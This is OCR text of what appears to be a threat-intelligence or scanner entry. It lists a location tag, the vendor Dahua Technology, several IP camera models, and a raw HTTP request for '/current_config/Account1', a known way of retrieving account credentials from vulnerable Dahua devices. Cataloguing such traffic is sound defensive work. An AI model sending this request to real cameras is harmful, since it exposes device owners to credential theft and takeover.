
russia 
VENDOR
Dahua Technology 
PRODUCT
Dahua DH-IPC-HDBW23A0RN-ZS, DH-IPC-HDBW13A0SN, DH
RAW REQUEST
GET /current_config/Account1 HTTP/1.0

Host: ████████████

X-Forwarded-For: █████████████

Accept: */*

Connection: close
